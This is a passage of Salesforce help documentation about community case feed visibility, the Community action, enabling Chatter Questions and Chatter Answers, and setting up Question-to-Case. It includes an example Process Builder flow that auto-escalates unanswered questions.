

The agent who owns the case and their superiors see the **Make Public** and **Make Private** options on all case emails and Chatter posts on the case. Internal users who don't own the case also see these options on case posts or emails that they authored.

#### **Making Emails and Chatter Posts** *Private*

Clicking **Make Private** on a case Chatter post or email means that the case contact and any other external users with access to the case no longer see the post or email in their case feed. (It still appears in the feeds of internal users with access to the case.) An agent might choose to make an email or post in the community case feed private if they want to hide their correspondence with the case contact from the case feed of other external users with access to the case.

Note: Keep in mind that when you make an email private, the email recipient(s) already received the email. Similarly, when you make a Chatter post private, remember that external users with access to the case may have been notified by email when it was first posted.

#### **Making Emails and Chatter Posts** *Public*

Clicking **Make Public** on a case Chatter post or email means that the case contact and any other external users with access to the case now see the post or email in their case feed. An agent might choose to make an email or post in the community case feed public in order to keep the case contact updated about internal progress on the case.

#### Note:

- **•** The case feed offers handy visual cues to help agents quickly identify which case posts are externally visible. To learn about enabling these visual cues, see "Feed View Options" in [Settings for Feed Views in Case Feed.](#page-2536-0)
- **•** You can write an Apex trigger or process to hide or expose all case emails from the community case feed of external users. For more information, see [Emails in the Community Case Feed](#page-2999-0).

SEE ALSO:

[Community Case Feed](#page-2996-0)

### Post on Cases and Community Questions with the Community Action in the Case Feed

The Community action in the case feed is your default option for responding to customers on cases that originated from a community or customer portal.

To post on cases in a customer portal or community:

- **1.** Click **Answer Customer** on the Case Feed page.
- **2.** Click  $\boxed{\bullet}$  and select **Community**. Depending on how your administrator has set up Case Feed, you may be able to click **Community** without first having to click **Answer Customer**.
- **3.** Enter the message to the customer.



To create case posts in customer portals or communities:

**•** "Edit" on cases



- **4.** If you're working on a case that was escalated from a question in Chatter Questions or Chatter Answers, choose who you want your post to be visible to:
	- **•** Select **Customer Only** to post your answer as a private reply, or **Everyone** to post it as a public reply.
	- **•** Select **Customer Case** to make a post visible to all internal and external users with access to the case, or **Community Question** to post a public answer on the community user's question. If you select **Customer Case** and your Salesforce administrator has enabled the community case feed, you'll be creating a Chatter post instead of a case comment.



- **5.** Optionally, select Send Email to send a message to the customer letting them know that a reply to their question has been posted to the case.
	- Note: This option is only available if your administrator has enabled it, and if the customer you're replying to is associated  $\sqrt{2}$ with the case and has a valid email address. If your organization uses the community case feed and email notifications for

Chatter case posts are enabled, users are automatically notified by email about public posts on their cases and this option doesn't appear.

- **6.** Optionally, attach a Knowledge article to the post.
- **7.** Click the button to publish your post.
	- Note: If the community case feed is enabled in your organization, you can change the visibility of case posts after they are published. For details, see [Expose or Hide a Published Post or Email in the Community Case Feed.](#page-3000-0)

#### SEE ALSO:

[Send and Reply to Email from Case Feed](#page-2098-0) [Case Feed Overview](#page-2082-0) [Community Case Feed](#page-2996-0)

# Enable Chatter Questions in Your Community

Chatter Questions helps you promote community engagement by giving users the ability to ask and answer questions in their Chatter feed, in groups, and in records. Members in your users' groups and communities can answer questions in Chatter just as they would comment on a Chatter post. Users in communities built on the Napili template can also attach files to questions.

To set up Chatter Questions in your community, simply add the Question action to the global publisher layout. In organizations created after Summer '14, the Question action is automatically added, but we recommend dragging it to the far left to increase its visibility.

Note: Chatter Questions is not available in communities built on the Koa and Kokua community templates.



### EDITIONS

Available in: Salesforce Classic

Chatter Questions is available in: **Group**, **Professional**, **Developer**, **Performance**, **Enterprise**, and **Unlimited** Editions.

#### USER PERMISSIONS

To edit the global publisher layout:

**•** "Customize Application"

**1.** From Setup, enter *Publisher Layouts* in the Quick Find box, then select **Publisher Layouts**.

**2.** Click **Edit** next to the global publisher layout.

- **3.** Drag the Question action from the palette to the global publisher layout. If the Question action already appears in the layout, drag it to the location where you want it.
- **4.** Click **Save**.

Note: If you're using a customized publisher layout in groups or on records, make sure that the Question action is added to those  $\sim$ layouts as well.

#### SEE ALSO:

[Track Chatter Questions Use in Your Salesforce Organization and Communities](#page-2850-0)

# Enable Chatter Answers in Your Community

Chatter Answers is a self-service support community where users can post questions and receive answers and comments from other users or your support agents.

To set up Chatter Answers in Salesforce Communities, follow these high-level steps:

- **1.** Enable Chatter Answers.
	- **a.** From Setup, enter *Chatter Answers Settings* in the Quick Find box, then select **Chatter Answers Settings**.
	- **b.** Select **Enable Chatter Answers**.
- **2.** Ensure that your community members have access to the following objects within your organization:
	- **•** Questions
	- **•** Knowledge Articles
	- **•** Data Categories
- **3.** Create a zone for Chatter Answers.
	- **a.** Enable the zone for Chatter Answers.
	- **b.** Set the Visible In setting to the community that you want the zone shown in.
	- **c.** As a best practice, select a public group from your organization to designate as a Customer Support Agents Group.
- **4.** Add the Q&A tab to your community.
	- **a.** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.
	- **b.** Click **Administration** > **Tabs**.
	- **c.** Add the Q&A tab to the Selected Tabs list.
	- **d.** Click **Save**.
	- **e.** Click **Close**.
- **5.** Make the Q&A tab visible on profiles that need access to it.
	- **a.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
	- **b.** Click **Edit** for the profile that you want to make the Q&A tab visible for.
	- **c.** Under Standard Tab Settings, set the Q&A tab to Default On.



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To enable Chatter Answers in Salesforce Communities:

#### **d.** Click **Save**.

After you have enabled Chatter Answers in your community, consider the following extra deployment options:

- **•** A public-facing Force.com site with or without a portal.
- **•** A Visualforce tab, which provides branding, a customized landing page, and custom access to Chatter Answers within your community.

If a user self-registers for a community with Chatter Answers enabled, the Chatter Answers User permission is not automatically set for the user. Set permissions for Chatter Answers on the community user.

# Set Up Question-to-Case

Add Question-to-Case to your communities, your Salesforce organization, or both.

Question-to-Case lets moderators create cases from unresolved questions in Chatter, which makes it easier to track and resolve your customers' issues. Moderators can create cases from questions directly in the feed, or you can set up processes—similar to workflow rules—in the Lightning Process Builder to automatically create cases from questions that meet specified criteria. Cases from questions are added to a queue so support agents can claim them.

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



Question-to-Case is only available in communities where Chatter Questions is enabled.

#### IN THIS SECTION:

1. [Enable Question-to-Case](#page-2855-0)

Question-to-Case lets moderators create cases from questions in Chatter to ensure that your customers' questions are quickly resolved. Enable Question-to-Case in your communities, Salesforce organization, or both.

2. [Add the Question from Chatter Field to the Case Detail View](#page-2856-0)

When a case is created from a question in Chatter, the Question from Chatter field on case detail pages displays a link to the original question. This field helps agents quickly navigate to the feed.

3. [Add the Escalate to Case Action to the Feed Item Layout](#page-2857-0)

Give moderators the ability to create cases from questions by adding the Escalate to Case action to Chatter Questions pages. This action is created automatically when Question-to-Case is enabled in your organization.

#### 4. [Confirm Access to the Escalate to Case Action](#page-2857-1)

Does your organization use more than one record type for cases? Make sure that the profiles that need Question-to-Case have access to the record type associated with the Escalate to Case action. If your organization has only one record type for cases, skip this process.

5. [Customize the Escalate to Case Action Layout](#page-2858-0)

Choose which fields appear on the Escalate to Case action, and in what order, based on the information you need to track for each case.

6. [Automatically Assign Cases from Questions to a Queue](#page-2858-1)

Case assignment rules aren't supported in Question-to-Case, so by default, cases created from questions are assigned to the moderator who escalates the question. If you'd like, you can write a workflow rule or process that automatically adds questions that were created from cases to a queue so agents can claim them.

7. [Automatically Create Cases from Unresolved Questions in Chatter](#page-2859-0)

As your community or organization develops, ensure that users get speedy answers to their questions. Question-to-Case lets moderators escalate unresolved questions to cases in the feed, but you can make your case resolution process even more efficient by setting up processes—similar to workflow rules—in the Lightning Process Builder. Set up a process that automatically creates a case from questions that meet specified criteria.

SEE ALSO:

[Enable Question-to-Case](#page-2855-0)

# Enable Question-to-Case

Question-to-Case lets moderators create cases from questions in Chatter to ensure that your customers' questions are quickly resolved. Enable Question-to-Case in your communities, Salesforce organization, or both.

- **1.** From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
- **2.** To enable Question-to-Case in all communities where Chatter Questions is enabled, select **Enable Question-to-Case in Communities**.
- **3.** To enable Question-to-Case in your Salesforce organization, select **Enable Question-to-Case in Salesforce**.
- **4.** Click **Save**.

Note: Make sure your case page layout is feed-based. The feed-based case page layout lets agents and moderators use the Community action to respond to escalated questions. If your organization was created before Spring '14, your case page layout may not be feed-based.

#### SEE ALSO:

[Add the Question from Chatter Field to the Case Detail View](#page-2856-0)

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable Question-to-Case:

## Add the **Question from Chatter** Field to the Case Detail View

When a case is created from a question in Chatter, the Question from Chatter field on case detail pages displays a link to the original question. This field helps agents quickly navigate to the feed.

First, use field-level security to specify which users can see the Question from Chatter field on case detail pages.

- **1.** From the object management settings for cases, go to Fields.
- **2.** Click **Question from Chatter**.
- **3.** Click **Set Field-Level Security**.
- **4.** Select **Visible** for any profile that you want to be able to use Question-to-Case.
- **5.** Click **Save**.

After you make the field visible to users, you can choose to add it to the Case Details view.

- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** Click **Edit** next to the page layout that you want to customize.
- **3.** Drag the Question from Chatter field from the Fields section of the page layout editor palette to the Case Information section of the page.
- **4.** Click **Save**.
- **5.** Click **Page Layout Assignment** to confirm that the user profiles which need Question-to-Case are assigned to the page layout that you customized. In addition, assign internal users who need access to the Question from Chatter field on cases to that page layout.

#### SEE ALSO:

[Add the Escalate to Case Action to the Feed Item Layout](#page-2857-0) [Find Object Management Settings](#page-3692-0) [Find Object Management Settings](#page-3692-0)



#### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

- To set field-level security:
- **•** "Manage Profiles and Permission Sets"
	- AND
	- "Customize Application"

#### To customize page layouts

# Add the Escalate to Case Action to the Feed Item Layout

Give moderators the ability to create cases from questions by adding the Escalate to Case action to Chatter Questions pages. This action is created automatically when Question-to-Case is enabled in your organization.

- **1.** From Setup, enter *Feed Item* in the Quick Find box, then select **Feed Item Layouts**.
- **2.** Click **Edit** next to Feed Item Layout.
- **3.** Drag the Escalate to Case action from the Quick Actions category in the palette to the Quick Actions in the Salesforce Classic Publisher section.
- **4.** Click **Save**.
- **5.** Click **Page Layout Assignments** to confirm that the user profiles that need Question-to-Case are assigned to the Feed Item Layout.

SEE ALSO:

[Confirm Access to the Escalate to Case Action](#page-2857-1)

# Confirm Access to the Escalate to Case Action

Does your organization use more than one record type for cases? Make sure that the profiles that need Question-to-Case have access to the record type associated with the Escalate to Case action. If your organization has only one record type for cases, skip this process.

First, check which record type is assigned to the profiles that need access to the Escalate to Case action.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click the name of a profile.
- **3.** In the Record Type Settings section, make a note of which case record types the profile uses.
- **4.** In the Permissions section, make sure that the user profile has either the **Moderate Chatter** or **Moderate Communities Feeds** permission enabled.

Then, check which record type the Escalate to Case action uses, and change it if necessary.

- **1.** From Setup, enter *Actions* in the Quick Find box, then select **Feed Item Actions**.
- **2.** Click **Edit** next to the Escalate to Case action.
- **3.** Confirm that the Record Type field shows a record type that's assigned to the profiles that need access to this action. If it doesn't, select an appropriate record type from the drop-down list.
- **4.** Click **Save**.

#### SEE ALSO:

[Customize the Escalate to Case Action Layout](#page-2858-0)



#### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To edit page layouts:

**•** "Customize Application"

### **EDITIONS**

#### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To assign record types:

# Customize the Escalate to Case Action Layout

Choose which fields appear on the Escalate to Case action, and in what order, based on the information you need to track for each case.

- **1.** From Setup, enter *Actions* in the Quick Find box, then select **Feed Item Actions**.
- **2.** Click **Layout** next to the Escalate to Case action.
- **3.** Drag any fields you want to add to the action from the action layout editor palette ,and reposition them if necessary.
- **4.** Click **Save**.
- $\boxed{7}$  Note: In public communities, you can't look up a contact when the case is submitted, so we recommend that you remove the Contact field from the Case Action layout.

#### SEE ALSO:

[Automatically Assign Cases from Questions to a Queue](#page-2858-1)

# Automatically Assign Cases from Questions to a Queue

Case assignment rules aren't supported in Question-to-Case, so by default, cases created from questions are assigned to the moderator who escalates the question. If you'd like, you can write a workflow rule or process that automatically adds questions that were created from cases to a queue so agents can claim them.

You can assign escalated questions to a queue in several ways. The basic approach is to write a process in the Lightning Process Builder that automatically assigns a case to a specified queue if the Type field on the case is equal to Question. You can also build the process to accommodate multiple queues. For example, have your process assign cases with a certain topic to a different queue.

The way you use queues in escalated questions will depend on your users, your goals, and more. Find an approach that best fits your business needs.

To learn how to create a queue, see [Creating Queues](#page-2716-0).

#### SEE ALSO:

[Automatically Create Cases from Unresolved Questions in Chatter](#page-2859-0)



#### Available in: Salesforce **Classic**

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To customize page layouts:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce Classic

Question-to-Case is available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Automatically Create Cases from Unresolved Questions in Chatter

As your community or organization develops, ensure that users get speedy answers to their questions. Question-to-Case lets moderators escalate unresolved questions to cases in the feed, but you can make your case resolution process even more efficient by setting up processes—similar to workflow rules—in the Lightning Process Builder. Set up a process that automatically creates a case from questions that meet specified criteria.

Important: These steps apply only to organizations and communities that use Chatter Questions. Not sure if that's you? See [Differences Between Q&A Features in Salesforce](#page-2851-0) on page 2846.

You can use Question-to-Case in processes in several ways. For example, consider setting up processes that:

- **•** Create a case from a question if a week has passed, the question has received more than ten likes, and a best answer hasn't been selected.
- **•** Create a case from a question immediately if the question contains the word "competitor."

Processes related to Question-to-Case act on the Feed Item object. The process includes a flow that evaluates whether question posts meet your escalation criteria. You can create flow variables based on several Feed Item fields, including:

- **•** BestCommentId: The ID of the comment that was selected as the best answer. If no comment has been selected as the best answer, this field is null.
- **•** CommentCount: The number of comments on a question.
- **•** LikeCount: The number of likes on a question.

Tip:

- **•** Each flow variable's data type must match the feed item field's data type. CommentCount and LikeCount are number fields, while BestCommentId is a text field.
- **•** The creation of a feed item can trigger a process, but updates to feed items (such as likes and comments) cannot. Depending on your process, you might need to specify how much time must pass before a related flow runs.

### **Beyond the Basics**

Robert, a Salesforce administrator, wants questions to be automatically escalated to cases if they meet these criteria:

- **•** 24 hours have passed
- **•** The question received more than four comments
- **•** A best answer wasn't selected

#### **Step 1: Create a Process**

First, Robert creates a process in the Process Builder on the Feed Item object. The process runs only when feed items are created.

EDITIONS

Available in: Salesforce **Classic** 

Question-to-Case is available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

The Lightning Process Builder is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



#### **Step 2: Add Criteria**

Robert adds criteria to his process that check whether newly created feed items are questions. He uses the following settings:

- **•** Criteria Name = Is Question
- **•** Criteria for Executing Actions = Filter conditions are met
- **•** Filter Condition = [FeedItem].Type *Equals* Question Post
- **•** All of the conditions are met (AND)



#### **Step 3: Add a Flow**

Robert creates a simple flow named "Escalate Question to Case" in the Cloud Flow Designer. The flow includes three elements: a record lookup, a decision, and a quick action. It checks whether a question has received four or more comments, and whether a best answer has been selected.



The record lookup element retrieves the record ID of a question post. It uses the following settings:

- **•** Name = Question ID
- **•** Lookup = FeedItem
- Field =  $Id$
- Operator = equals
- Value = { !QuestionID}

Note: For the Value field, Robert creates a text variable named {!QuestionID} with an Input/Output  $\boldsymbol{\sigma}$ type of Input and Output.

The *decision* element specifies whether the question should be escalated to a case. It uses the following settings:

- **•** Name = Should be escalated
- Default Outcome = No
- **•** Editable Outcome = Yes
	- **–** Flow Conditions = {!BestCommentId} *is null* {!\$GlobalConstant.True} AND

{!CommentCount} *greater than or equal to* 4

**–** All conditions must be true (AND)





The **FeedItem.EscalateQFIToCase** Quick Action escalates the question to a case if the conditions for the **Yes** outcome are met. It uses the follow settings:

- **•** Name = Escalate to case
- In the Inputs section, Related Record ID = { ! Question Id }

Warning: Do not edit the name of the **FeedItem.EscalateQFIToCase** Quick Action. Editing the name of the action causes it to appear in the action drop-down menu of text, attachment, and link feed posts as well, leading to errors.

#### **Step 4: Add the Flow to the Process**

After completing the flow, Robert incorporates it into his process as a scheduled action. First, he specifies that the flow must run 24 hours after a feed item has been created.



Next, he adds the flow to the process with a variable that uses information from the feed item record. He uses the following settings:

- **•** Action Name = Escalate to Case
- **•** Flow = Escalate\_Question\_to\_Case
- **• Variable:**
	- **–** Flow Variable = QuestionId
	- **–** Value = [FeedItem].Id

